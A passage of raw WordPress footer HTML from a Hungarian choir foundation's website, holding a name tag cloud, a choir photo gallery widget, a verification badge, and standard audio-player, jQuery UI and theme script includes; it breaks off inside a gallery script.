<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/primavera_koncert\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
